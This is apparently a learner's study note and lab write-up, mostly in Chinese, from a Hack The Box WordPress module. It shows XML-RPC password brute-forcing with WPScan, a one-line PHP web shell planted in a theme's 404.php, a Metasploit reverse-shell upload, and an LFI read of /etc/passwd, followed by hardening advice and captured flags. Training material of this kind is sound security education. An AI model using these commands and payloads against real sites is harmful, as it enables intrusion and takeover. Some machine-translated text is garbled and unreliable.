Attacking WordPress Users WordPress用户Bruteforce WPScan可用于暴力破解用户名和密码。扫描报告返回了在网站上注册的三个用户:admin、roger和david。该工具使用两种登录暴力攻击,xmlrpc和wp-login。wp-login方法将尝试暴力破解正常的WordPress登录页面,而xmlrpc方法使用WordPress API通过/xmlrpc.php进行登录尝试。最好使用xmlrpc方法,因为它更快。
WPscan - XMLRPC mikannse7@htb[/htb]$ wpscan --password-attack xmlrpc -t 20 -U admin, david -P passwords.txt --url http://blog.inlanefreight.com [+] URL: http://blog.inlanefreight.com/ [+] Started: Thu Apr 9 13:37:36 2020 [+] Performing password attack on Xmlrpc against 3 user/s [SUCCESS] - admin / sunshine1 Trying david / Spring2016 Time: 00:00:01 <============> (474 / 474) 100.00% Time: 00:00:01 [i] Valid Combinations Found: | Username: admin, Password: sunshine1
wpscan --password-attack xmlrpc -t 20 -U roger -P /usr/share/wordlists/rockyou.txt --url http://94.237.59.185:31149


Remote Code Execution (RCE) via the Theme Editor 攻击WordPress后端 通过对WordPress的管理访问,我们可以修改PHP源代码以执行系统命令。要执行此攻击,请使用管理员凭据登录WordPress,这应该会将我们重定向到管理面板。单击侧面板上的Appearance并选择Theme Editor。这个页面将允许我们直接编辑PHP源代码。我们应该选择一个不活跃的主题,以免破坏主题。
Theme Editor 主题编辑器
我们可以看到活动主题是Transportex,因此应该选择未使用的主题,如Twenty Seventeen。
选择主题
选择一个主题,然后单击Select。接下来,选择一个非关键文件(如404.php)来修改和添加Web Shell。
Twenty Seventeen Theme - 404.php Code:
<?php system ($_GET ['cmd' ]);
上面的代码应该允许我们通过GET参数cmd执行命令。在本例中,我们修改了404.php页面的源代码,并添加了一个名为system()的新函数。这个函数允许我们直接执行操作系统命令,方法是发送一个GET请求,在URL的末尾加上一个问号cmd,并指定一个操作系统命令。修改后的URL应该像这样?。
我们可以通过在Web浏览器中输入URL或发出下面的cURL请求来验证我们已经实现了RCE。
RCE mikannse7@htb[/htb]$ curl -X GET "http://<target>/wp-content/themes/twentyseventeen/404.php?cmd=id" uid=1000(wp-user) gid=1000(wp-user) groups=1000(wp-user) <SNIP>
自动化WordPress开发 我们可以使用Metasploit Framework(MSF)自动获取目标上的反向shell。这需要帐户的有效凭据,该帐户具有足够的权限在Web服务器上创建文件。
我们可以通过发出以下命令快速启动MSF:
mikannse7@htb[/htb]$ msfconsole
要获得反向shell,我们可以使用wp_admin_shell_upload模块。我们可以很容易地在MSF中搜索它:
MSF Search 无国界医生搜寻 MSF Search无国界医生搜寻
msf5 > search wp_admin

Matching Modules
================

#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/unix/webapp/wp_admin_shell_upload  2015-02-21       excellent  Yes    WordPress Admin Shell Upload
搜索结果中的数字0表示建议模块的ID。从这里开始,我们可以通过其ID号指定模块,以节省保存时间。
模块选择 msf5 > use 0 msf5 exploit(unix/webapp/wp_admin_shell_upload) >
模块选项 每个模块都提供了不同的设置选项,我们可以使用这些选项为MSF分配精确的规格,以确保攻击成功。我们可以通过发出以下命令列出这些选项:
列表选项 msf5 exploit(unix/webapp/wp_admin_shell_upload) > options Module options (exploit/unix/webapp/wp_admin_shell_upload): Name Current Setting Required Description ---- --------------- -------- ----------- PASSWORD yes The WordPress password to authenticate with Proxies no A proxy chain of format type:host:port[,type:host:port][...] RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>' RPORT 80 yes The target port (TCP) SSL false no Negotiate SSL/TLS for outgoing connections TARGETURI / yes The base path to the wordpress application USERNAME yes The WordPress username to authenticate with VHOST no HTTP server virtual host Exploit target: Id Name -- ---- 0 WordPress
Exploitation 在使用set命令进行必要的修改之后,我们可以使用run命令来执行模块。如果我们的所有参数都设置正确,它将在执行时在目标上生成一个反向shell。
设置选项 msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts blog.inlanefreight.com msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username admin msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password Winter2020 msf5 exploit(unix/webapp/wp_admin_shell_upload) > set lhost 10.10.16.8 msf5 exploit(unix/webapp/wp_admin_shell_upload) > run [*] Started reverse TCP handler on 10.10.16.8z4444 [*] Authenticating with WordPress using admin:Winter202@... [+] Authenticated with WordPress [*] Uploading payload... [*] Executing the payload at /wp—content/plugins/YtyZGFIhax/uTvAAKrAdp.php... [*] Sending stage (38247 bytes) to blog.inlanefreight.com [*] Meterpreter session 1 opened [+] Deleted uTvAAKrAdp.php meterpreter > getuid Server username: www—data (33)
Security Measures WordPress Hardening 最佳做法 以下是防止WordPress网站攻击的一些最佳做法。
执行定期更新 这是任何应用程序或系统的关键原则,可以大大降低成功攻击的风险。确保WordPress核心以及所有已安装的插件和主题保持最新。研究人员不断发现第三方WordPress插件的缺陷。一些托管服务提供商甚至会执行WordPress核心的持续自动更新。WordPress管理控制台通常会在插件或主题需要更新或WordPress本身需要升级时提示我们。我们甚至可以通过插入以下行来修改wp-config.php文件以启用自动更新:
Code:
define ( 'WP_AUTO_UPDATE_CORE' , true );
Code:
add_filter ( 'auto_update_plugin' , '__return_true' );
Code:
add_filter ( 'auto_update_theme' , '__return_true' );
插件和主题管理 仅从WordPress.org网站安装受信任的主题和插件。在安装插件或主题之前,请检查其评论,流行度,安装数量和最后更新日期。如果其中任何一个已经多年没有更新,这可能是一个迹象,表明它不再被维护,并可能遭受未修补的漏洞。审查您的WordPress网站并删除任何未使用的主题和插件。这将有助于确保没有过时的插件被遗忘和潜在的脆弱性。
增强WordPress安全性 几个WordPress安全插件可以用来增强网站的安全性。这些插件可用作Web应用程序防火墙(WAF)、恶意软件扫描器、监控、活动审计、暴力攻击预防以及用户的强密码强制执行。这里有一些流行的WordPress安全插件的例子。
此插件是一个安全套件,包含以下功能:
Security Activity Auditing安全活动审计
File Integrity Monitoring文件完整性监控
Remote Malware Scanning远程恶意软件扫描
Blacklist Monitoring.黑名单监控。
iThemes Security提供了30多种方法来保护WordPress网站,例如:
Two-Factor Authentication (2FA)
WordPress Salts & Security
Google reCAPTCHA
User Action Logging用户操作日志
Wordfence Security由端点防火墙和恶意软件扫描程序组成。
WAF识别并阻止恶意流量。
高级版提供实时防火墙规则和恶意软件签名更新
Premium还支持实时IP黑名单,以阻止来自已知最恶意IP的所有请求。
用户管理 用户经常成为攻击目标,因为他们通常被视为组织中最薄弱的环节。以下与用户相关的最佳实践将有助于提高WordPress网站的整体安全性。
禁用标准admin用户并创建用户名难以猜测的帐户
强制使用强密码
为所有用户启用并强制实施双因素身份验证(2FA)
基于最小权限概念限制用户访问
定期审核用户权限和访问权限。删除任何未使用的帐户或撤销不再需要的访问权限
配置管理 某些配置更改可以提高WordPress安装的整体安全状态。
安装一个不允许用户枚举的插件,这样攻击者就无法收集有效的用户名来进行密码喷射攻击
限制登录尝试以防止密码暴力破解攻击
禁用wp-admin.php登录页面或重新定位它,使其无法访问Internet或只能由某些IP地址访问
Skills Assessment 需要先添加hosts
sudo -i
echo '10.129.179.160 blog.inlanefreight.local'>> /etc/hosts
WordPress 5.1.6
wpscan --url http://blog.inlanefreight.local/ -e apt
主题:twentynineteen
再次枚举用户,还有一个Charlie Wiggins
访问
http://blog.inlanefreight.local/wp-content/uploads/upload_flag.txt
HTB{d1sabl3_d1r3ct0ry_l1st1ng!}
通过传递author参数,找到有admin和erika两个用户
wpscan --password-attack xmlrpc -t 20 -U admin, erika -P /usr/share/wordlists/rockyou.txt --url http://blog.inlanefreight.local/
LFI插件版本site-editor1.1.1
访问
http://blog.inlanefreight.local/wp-content/plugins/site-editor/editor/extensions/pagebuilder/includes/ajax_shortcode_pattern.php?ajax_path=/etc/passwd
用户:frank.mclane
email那个插件也有洞
curl 'http://127.0.0.1/wp-admin/admin.php?page=download_report&report=users&status=all'
flag
HTB{unauTh_d0wn10ad!}
wpscan --password-attack xmlrpc -t 20 -U erika -P rockyou.txt --url http://blog.inlanefreight.com
密码:010203
登陆,更改别的主题更改404.php为一句话目录
http://blog.inlanefreight.local/wp-content/themes/twentyseventeen/404.php?cmd=cat /home/erika/d0ecaeee3a61e7dd23e0e5e4a67d603c_flag.txt
HTB{w0rdPr355_4SS3ssm3n7}
碎碎念 在THM没有这么系统的学习对Wordpress的渗透,这个房间收获挺大的。